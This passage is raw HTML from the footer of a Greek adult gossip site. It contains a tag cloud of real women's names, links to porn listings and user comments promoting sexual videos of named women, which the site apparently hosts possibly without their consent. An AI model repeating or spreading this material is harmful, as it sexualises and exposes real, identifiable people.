href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%ce%bc%ce%b1%cf%84%cf%83%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-123 tag-link-position-35" style="font-size: 15px;">Δήμητρα Ματσούκα</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%ce%bb%ce%b1%ce%bd%ce%b1%cf%81%ce%ac/" class="tag-cloud-link tag-link-1557 tag-link-position-36" style="font-size: 15px;">Ειρήνη Λαναρά</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%ce%bb%cf%8d%cf%81%ce%b7/" class="tag-cloud-link tag-link-1895 tag-link-position-37" style="font-size: 15px;">Ειρήνη Λύρη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%83%cf%84%ce%b5%cf%81%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d/" class="tag-cloud-link tag-link-485 tag-link-position-38" style="font-size: 15px;">Ειρήνη Στεριανού</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%ce%bc%ce%b5%ce%bd%ce%b5%ce%b3%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-74 tag-link-position-39" style="font-size: 15px;">Ελένη Μενεγάκη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%cf%86%ce%bf%cf%85%cf%81%ce%ad%ce%b9%cf%81%ce%b1/" class="tag-cloud-link tag-link-338 tag-link-position-40" style="font-size: 15px;">Ελένη Φουρέιρα</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%af%ce%bd%ce%b1-%ce%bc%cf%80%ce%b5%ce%ba%ce%ac%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-229 tag-link-position-41" style="font-size: 15px;">Ελίνα Μπεκάκου</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%b5%ce%bf%ce%bd%cf%8e%cf%81%ce%b1-%ce%bc%ce%b5%ce%bb%ce%ad%cf%84%ce%b7/" class="tag-cloud-link tag-link-82 tag-link-position-42" style="font-size: 15px;">Ελεονώρα Μελέτη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%b1-%cf%83%ce%b9%cf%86%ce%bd%ce%b1%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-710 tag-link-position-43" style="font-size: 15px;">Ελευθερία Σιφναίου</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%85%ce%b3%ce%b5%ce%bd%ce%af%ce%b1-%ce%b3%ce%ba%ce%b9%ce%b6%ce%ad%ce%bb%ce%b7/" class="tag-cloud-link tag-link-202 tag-link-position-44" style="font-size: 15px;">Ευγενία Γκιζέλη</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1/" class="tag-cloud-link tag-link-78 tag-link-position-45" style="font-size: 15px;">Εύα</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1-%ce%bb%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b7/" class="tag-cloud-link tag-link-76 tag-link-position-46" style="font-size: 15px;">Εύα Λάσκαρη</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1-%cf%83%ce%b1%ce%b2%ce%b1%ce%b3%ce%b9%ce%bf%cf%8d/" class="tag-cloud-link tag-link-48 tag-link-position-47" style="font-size: 15px;">Εύα Σαβαγιού</a><a href="https://www.ellinides.net/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-181 tag-link-position-48" style="font-size: 15px;">Ζέτα Δούκα</a><a href="https://www.ellinides.net/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%b8%ce%b5%ce%bf%ce%b4%cf%89%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-144 tag-link-position-49" style="font-size: 15px;">Ζέτα Θεοδωροπούλου</a><a href="https://www.ellinides.net/tag/%ce%b7%cf%81%cf%8e/" class="tag-cloud-link tag-link-40 tag-link-position-50" style="font-size: 15px;">Ηρώ</a><a href="https://www.ellinides.net/tag/%ce%b9%ce%bd%ce%bd%ce%b1-%ce%b9%ce%bd%ce%bd%ce%ac%ce%ba%ce%b9/" class="tag-cloud-link tag-link-415 tag-link-position-51" style="font-size: 15px;">Ιννα Ιννάκι</a><a href="https://www.ellinides.net/tag/%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b1-%cf%84%ce%bf%cf%8d%ce%bd%ce%b7/" class="tag-cloud-link tag-link-122 tag-link-position-52" style="font-size: 15px;">Ιωάννα Τούνη</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b9%ce%bd%ce%bf%cf%8d%cf%81%ce%b3%ce%b9%ce%bf%cf%85/" class="tag-cloud-link tag-link-107 tag-link-position-53" style="font-size: 15px;">Κατερίνα Καινούργιου</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%ce%ba%ce%bf%cf%85%ce%b2%ce%bf%cf%85%cf%84%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-2000 tag-link-position-54" style="font-size: 15px;">Κατερίνα Κουβουτσάκη</a><a href="https://www.ellinides.net/tag/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-180 tag-link-position-55" style="font-size: 15px;">Κατερίνα Στικούδη</a><a href="https://www.ellinides.net/tag/%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%cf%84%ce%bf%ce%b6%cf%8c%ce%b3%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-1607 tag-link-position-56" style="font-size: 15px;">Κυριακή Τοζόγλου</a><a href="https://www.ellinides.net/tag/%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%b1-%cf%83%cf%80%cf%85%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-43 tag-link-position-57" style="font-size: 15px;">Κωνσταντίνα Σπυροπούλου</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%ac%ce%bf%cf%85%cf%81%ce%b1-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-34 tag-link-position-58" style="font-size: 15px;">Λάουρα Δημητρίου</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%af%ce%bb%ce%b1-%ce%ba%cf%81%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/" class="tag-cloud-link tag-link-755 tag-link-position-59" style="font-size: 15px;">Λίλα Κρητικού</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%b9%ce%bf%cf%8d%ce%bc%cf%80%ce%b1-%ce%b6%cf%8e%cf%81%ce%b1/" class="tag-cloud-link tag-link-62 tag-link-position-60" style="font-size: 15px;">Λιούμπα Ζώρα</a><a href="https://www.ellinides.net/tag/%ce%bb%cf%85%ce%b4%ce%af%ce%b1-%ce%ba%ce%bf%cf%81%ce%bd%ce%b1%cf%81%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-348 tag-link-position-61" style="font-size: 15px;">Λυδία Κορναράκη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%ac%ce%b3%ce%ba%cf%85-%cf%87%ce%b1%cf%81%ce%b1%ce%bb%ce%b1%ce%bc%cf%80%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-15 tag-link-position-62" style="font-size: 15px;">Μάγκυ Χαραλαμπίδου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85/" class="tag-cloud-link tag-link-11 tag-link-position-63" style="font-size: 15px;">Μαρία Αλεξάνδρου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%bb%ce%ac%ce%b2%cf%81%ce%b9%ce%b1/" class="tag-cloud-link tag-link-462 tag-link-position-64" style="font-size: 15px;">Μαρία Καλάβρια</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%bf%cf%81%ce%b9%ce%bd%ce%b8%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-97 tag-link-position-65" style="font-size: 15px;">Μαρία Κορινθίου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%cf%8e%ce%bd%cf%83%cf%84%ce%b1/" class="tag-cloud-link tag-link-475 tag-link-position-66" style="font-size: 15px;">Μαρία Κώνστα</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%bc%ce%b1%cf%84%cf%83%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-7 tag-link-position-67" style="font-size: 15px;">Μαρία Ματσούκα</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%b1%ce%b1%cf%84%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-24 tag-link-position-68" style="font-size: 15px;">Μαρία Σαατσάκη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-199 tag-link-position-69" style="font-size: 15px;">Μαριάννα Αναγνωστοπούλου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%bd%cf%84%ce%bf%cf%8d%ce%b2%ce%bb%ce%b7/" class="tag-cloud-link tag-link-29 tag-link-position-70" style="font-size: 15px;">Μαριάννα Ντούβλη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7/" class="tag-cloud-link tag-link-333 tag-link-position-71" style="font-size: 15px;">Μαριάννα Σταμάτη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%bf%cf%8d-%ce%bc%ce%bf%cf%81%ce%ac%ce%bb%ce%b5%cf%82/" class="tag-cloud-link tag-link-129 tag-link-position-72" style="font-size: 15px;">Μαριλού Μοράλες</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b9%ce%ba%ce%b1%ce%ad%ce%bb%ce%b1-%cf%86%cf%89%cf%84%ce%b9%ce%ac%ce%b4%ce%b7/" class="tag-cloud-link tag-link-55 tag-link-position-73" style="font-size: 15px;">Μικαέλα Φωτιάδη</a><a href="https://www.ellinides.net/tag/%ce%bc%cf%80%ce%ad%ce%bb%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b6%ce%bf%ce%bb%ce%ad%ce%b1/" class="tag-cloud-link tag-link-106 tag-link-position-74" style="font-size: 15px;">Μπέλλα Καζολέα</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%ac%cf%84%ce%b1%ce%bb%ce%b9-%ce%b8%ce%ac%ce%bd%ce%bf%cf%85/" class="tag-cloud-link tag-link-67 tag-link-position-75" style="font-size: 15px;">Νάταλι Θάνου</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%ad%ce%bb%ce%bb%ce%b7/" class="tag-cloud-link tag-link-54 tag-link-position-76" style="font-size: 15px;">Νέλλη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%af%ce%ba%ce%b7/" class="tag-cloud-link tag-link-1605 tag-link-position-77" style="font-size: 15px;">Νίκη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b1%cf%84%ce%ac%cf%83%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bf%ce%b3%cf%81%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-331 tag-link-position-78" style="font-size: 15px;">Νατάσα Καλογρίδη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b1%cf%84%ce%b1%ce%bb%ce%af%ce%b1-%ce%b4%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%bc%ce%b7/" class="tag-cloud-link tag-link-1552 tag-link-position-79" style="font-size: 15px;">Ναταλία Δραγούμη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b5%cf%86%ce%ad%ce%bb%ce%b7-%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-1863 tag-link-position-80" style="font-size: 15px;">Νεφέλη Πουλοπούλου</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b9%ce%ba%ce%bf%ce%bb%ce%ad%cf%84%cf%84%ce%b1-%cf%81%ce%ac%ce%bb%ce%bb%ce%b7/" class="tag-cloud-link tag-link-247 tag-link-position-81" style="font-size: 15px;">Νικολέττα Ράλλη</a><a href="https://www.ellinides.net/tag/%cf%80%ce%ad%ce%bd%ce%bd%cf%85-%cf%83%cf%84%ce%b1%ce%b8%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-101 tag-link-position-82" style="font-size: 15px;">Πέννυ Σταθάκη</a><a href="https://www.ellinides.net/tag/%cf%80%ce%ad%cf%80%ce%b7-%cf%84%cf%83%ce%b5%cf%83%ce%bc%ce%b5%ce%bb%ce%ae/" class="tag-cloud-link tag-link-326 tag-link-position-83" style="font-size: 15px;">Πέπη Τσεσμελή</a><a href="https://www.ellinides.net/tag/%cf%80%ce%b5%cf%84%cf%81%ce%bf%cf%8d%ce%bb%ce%b1-%ce%ba%cf%89%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-171 tag-link-position-84" style="font-size: 15px;">Πετρούλα Κωστίδου</a><a href="https://www.ellinides.net/tag/%cf%80%cf%89%ce%bb%ce%af%ce%bd%ce%b1/" class="tag-cloud-link tag-link-118 tag-link-position-85" style="font-size: 15px;">Πωλίνα</a><a href="https://www.ellinides.net/tag/%cf%81%ce%ac%ce%bd%ce%b9%ce%b1-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-102 tag-link-position-86" style="font-size: 15px;">Ράνια Κωστάκη</a><a href="https://www.ellinides.net/tag/%ce%a1%ce%ac%ce%bd%ce%b9%ce%b1-%ce%9b%cf%85%ce%ba%ce%bf%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-1799 tag-link-position-87" style="font-size: 15px;">Ράνια Λυκούδη</a><a href="https://www.ellinides.net/tag/%cf%81%ce%af%ce%b1-%ce%b1%ce%bd%cf%84%cf%89%ce%bd%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-104 tag-link-position-88" style="font-size: 15px;">Ρία Αντωνίου</a><a href="https://www.ellinides.net/tag/%cf%81%ce%af%ce%b1-%cf%84%cf%83%ce%af%ce%b3%ce%b1/" class="tag-cloud-link tag-link-227 tag-link-position-89" style="font-size: 15px;">Ρία Τσίγα</a><a href="https://www.ellinides.net/tag/%cf%81%cf%8c%ce%b6%ce%b1/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 15px;">Ρόζα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%ce%bd%cf%84%cf%81%ce%b1/" class="tag-cloud-link tag-link-27 tag-link-position-91" style="font-size: 15px;">Σάντρα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%ce%bd%cf%85/" class="tag-cloud-link tag-link-465 tag-link-position-92" style="font-size: 15px;">Σάνυ</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%83%cf%84%ce%b1/" class="tag-cloud-link tag-link-110 tag-link-position-93" style="font-size: 15px;">Σάσα Μπάστα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bc%ce%b1%cf%81%ce%ac%ce%b3%ce%b4%ce%b1-%ce%ba%ce%b1%cf%81%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-221 tag-link-position-94" style="font-size: 15px;">Σμαράγδα Καρύδη</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%ce%bc%cf%80%ce%b9%ce%b3%ce%b9%ce%bd%ce%ac/" class="tag-cloud-link tag-link-442 tag-link-position-95" style="font-size: 15px;">Σοφία Μπιγινά</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%80%ce%b1%cf%85%ce%bb%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-1828 tag-link-position-96" style="font-size: 15px;">Σοφία Παυλίδη</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%86%ce%b9%ce%bb%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-10 tag-link-position-97" style="font-size: 15px;">Σοφία Φιλίδου</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%86%cf%85%cf%81%ce%bf%cf%8d/" class="tag-cloud-link tag-link-721 tag-link-position-98" style="font-size: 15px;">Σοφία Φυρού</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%87%ce%b1%cf%81%ce%bc%ce%b1%ce%bd%cf%84%ce%ac/" class="tag-cloud-link tag-link-130 tag-link-position-99" style="font-size: 15px;">Σοφία Χαρμαντά</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%ad%ce%bb%ce%bb%ce%b1-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-127 tag-link-position-100" style="font-size: 15px;">Στέλλα Δημητρίου</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%ad%ce%bb%ce%bb%ce%b1-%ce%bc%cf%80%ce%b5%ce%b6%ce%b1%ce%bd%cf%84%ce%ac%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-66 tag-link-position-101" style="font-size: 15px;">Στέλλα Μπεζαντάκου</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%af%ce%bd%ce%b1-%cf%84%cf%83%ce%b9%ce%bc%cf%84%cf%83%ce%b9%ce%bb%ce%ae/" class="tag-cloud-link tag-link-91 tag-link-position-102" style="font-size: 15px;">Σταματίνα Τσιμτσιλή</a><a href="https://www.ellinides.net/tag/%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5%ce%bb%ce%ac/" class="tag-cloud-link tag-link-60 tag-link-position-103" style="font-size: 15px;">Τίνα Μελά</a><a href="https://www.ellinides.net/tag/%cf%84%ce%b6%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%cf%84%ce%bf%cf%85/" class="tag-cloud-link tag-link-14 tag-link-position-104" style="font-size: 15px;">Τζούλια Αλεξανδράτου</a><a href="https://www.ellinides.net/tag/%cf%84%cf%8c%ce%bd%ce%b9%ce%b1-%cf%83%ce%ba%ce%bf%cf%85%cf%81%cf%84%ce%b1%ce%bd%ce%b9%cf%8e%cf%84%ce%b7/" class="tag-cloud-link tag-link-112 tag-link-position-105" style="font-size: 15px;">Τόνια Σκουρτανιώτη</a><a href="https://www.ellinides.net/tag/%cf%86%ce%b1%ce%af%ce%b4%cf%81%ce%b1/" class="tag-cloud-link tag-link-765 tag-link-position-106" style="font-size: 15px;">Φαίδρα</a><a href="https://www.ellinides.net/tag/%cf%86%ce%b1%ce%af%ce%b7-%cf%83%ce%ba%ce%bf%cf%81%ce%b4%ce%ac/" class="tag-cloud-link tag-link-125 tag-link-position-107" style="font-size: 15px;">Φαίη Σκορδά</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b5%ce%ac%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-1940 tag-link-position-108" style="font-size: 15px;">Χριστίνα Ανδρεάδου</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%cf%80%cf%8c%ce%bc%cf%80%ce%b1/" class="tag-cloud-link tag-link-715 tag-link-position-109" style="font-size: 15px;">Χριστίνα Μπόμπα</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%bf%cf%81%cf%86%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-1883 tag-link-position-110" style="font-size: 15px;">Χριστίνα Ορφανίδου</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%81%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-36 tag-link-position-111" style="font-size: 15px;">Χριστίνα Ρουσάκη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%83%cf%84%ce%b5%cf%86%ce%b1%ce%bd%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-116 tag-link-position-112" style="font-size: 15px;">Χριστίνα Στεφανίδη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%ce%b4%cf%81%ce%b1%ce%ba%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-306 tag-link-position-113" style="font-size: 15px;">Χρύσα Δρακάκη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%ce%b6%ce%ae%cf%81%ce%b1/" class="tag-cloud-link tag-link-98 tag-link-position-114" style="font-size: 15px;">Χρύσα Ζήρα</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%cf%87%cf%81%cf%85%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-19 tag-link-position-115" style="font-size: 15px;">Χρύσα Χρυσάκη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b92/" class="tag-cloud-link tag-link-1845 tag-link-position-116" style="font-size: 15px;">αι2</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%b6%ce%b9%cf%84%ce%b1/" class="tag-cloud-link tag-link-5 tag-link-position-117" style="font-size: 15px;">βίζιτα</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" class="tag-cloud-link tag-link-65 tag-link-position-118" style="font-size: 15px;">βίντεο</a><a href="https://www.ellinides.net/tag/%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6/" class="tag-cloud-link tag-link-1567 tag-link-position-119" style="font-size: 15px;">ρεπορτάζ</a><a href="https://www.ellinides.net/tag/%cf%81%ce%bf%ce%b6-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" class="tag-cloud-link tag-link-1916 tag-link-position-120" style="font-size: 15px;">ροζ βίντεο</a></div></div></div></div></div>	</div>
</div>
</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
data-section="neve_sidebar-widgets-footer-three-widgets"
data-item-id="footer-three-widgets">
<div class="widget-area">
<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search"><p class="widget-title">Search</p>
<form role="search"
method="get"
class="search-form"
action="https://www.ellinides.net/">
<label>
<span class="screen-reader-text">Search for...</span>
</label>
<input type="search"
class="search-field"
aria-label="Search"
placeholder="Search for..."
value=""
name="s"/>
<button type="submit"
class="search-submit nv-submit"
aria-label="Search">
<span class="nv-search-icon-wrap">
<span class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</span>			</span>
</button>
</form>
</div><div id="linkcat-406" class="widget widget_links"><p class="widget-title">Links</p>
<ul class='xoxo blogroll'>
<li><a href="https://www.ellinides.net/names/" rel="me">Index</a></li>
<li><a href="https://www.ellinides.net/comments/" rel="me">Comments</a></li>
<li><a href="https://www.paparazzigr.online/" rel="me" target="_blank">Paparazzigr</a></li>
<li><a href="https://www.ellinides.net/greek-porn-movies-greek-porn-stars/" rel="me">Movies &amp; Stars</a></li>
</ul>
</div>
<div id="decent_comments_widget-2" class="widget widget_decent_comments_widget"><p class="widget-title">Members Comments</p><div class="decent-comments"><ul class="decent-comments-list"><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/video/%cf%83%ce%b5%ce%be-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf%cf%8d-%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf%cf%85.html/#comment-5522">Σεξ βίντεο γνωστού μοντέλου</a></div><div class="comment-excerpt">Τα πίνει ΟΛΑ το μοντέλο! </div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/contact/#comment-5521">Contact</a></div><div class="comment-excerpt">Σελίδα Retro 9 (στο paparazzigr) ηθοποιός σε νεαρή ηλικία από βιντεοταινία εκθέτει το απίστευτο στήθος...</div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/contact/#comment-5516">Contact</a></div><div class="comment-excerpt">Καταπληκτικά τα νέα βίντεο της Άσπας και της Μαριάννας. Δυνατά βογγητά τα κορίτσια! </div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/contact/#comment-5515">Contact</a></div><div class="comment-excerpt">Άσπα Πρεδάρη 2 βίντεο και Μαριάννα Αναγνωστοπούλου 4 βίντεο. Όλα νέα και τον .. από...</div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/video/%cf%84%ce%b1-%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%b1-%cf%84%ce%b7%cf%82-%ce%b7%ce%b4%ce%bf%ce%bd%ce%ae%cf%82.html/#comment-5511">Τα Μοντέλα της Ηδονής</a></div><div class="comment-excerpt">Στο paparaazzi ΠΟΛΥ πιο αποκαλυπτικά βίντεο να τα βάζει ΟΛΑ μέσα της! </div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/contact/#comment-5496">Contact</a></div><div class="comment-excerpt">Βλέπε δίκες Κρεμλίδου και Τούνη. </div></div></li></ul></div></div>	</div>
</div>
</div></div>							</div>
</div>
</div>
</div>
<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
id="cb-row--footer-desktop-bottom"
data-row-id="bottom" data-show-on="desktop">
<div
class="footer--row-inner footer-bottom-inner footer-content-wrap">
<div class="container">
<div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" >
<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div></div></div></div></div></div>							</div>
</div>
</div>
</div>
<div class="footer--row footer-top hide-on-desktop layout-full-contained"
id="cb-row--footer-mobile-top"
data-row-id="top" data-show-on="mobile">
<div
class="footer--row-inner footer-top-inner footer-content-wrap">
<div class="container">
<div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section="hfg_footer_layout_top" >
<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
data-section="neve_sidebar-widgets-footer-one-widgets"
data-item-id="footer-one-widgets">
<div class="widget-area">
